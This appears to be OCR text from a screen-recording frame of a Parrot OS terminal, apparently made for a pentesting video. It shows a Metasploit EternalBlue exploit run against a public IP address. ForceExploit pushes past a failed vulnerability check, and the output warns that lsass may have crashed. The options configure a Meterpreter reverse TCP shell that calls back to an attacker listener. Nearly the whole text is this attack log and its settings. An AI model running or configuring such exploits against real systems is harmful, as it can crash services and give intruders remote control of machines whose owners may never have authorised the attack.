 Applications Places System
Rab Jul 21, 14:40
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal
[*] 212.129.28.18:49154 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 212.129.28.18:49154   - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 212.129.28.18:49154   - Scanned 1 of 1 hosts (100% complete)
[!] 212.129.28.18:49154 - Cannot reliably check exploitability. ForceExploit is enabled, proceeding with exploitation.
[*] 212.129.28.18:49154 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 212.129.28.18:49154   - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 212.129.28.18:49154   - Scanned 1 of 1 hosts (100% complete)
[*] 212.129.28.18:49154 - Connecting to target for exploitation.
[-] 212.129.28.18:49154 - SMB Negotiation Failure -- this often occurs when lsass crashes.  The target may reboot in 60 seconds.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS         212.129.28.18    yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT          49154            yes       The target port (TCP)
SMBDomain      BS               no        (Optional) The Windows domain to use for authentication
SMBPass                         no        (Optional) The password for the specified username
SMBUser        SRVWEB           no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.11     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set R
Menu 1433 - Pentesting MSS... [(41) lofi hip hop radio - ... Parrot Terminal [SimpleScreenRecorder]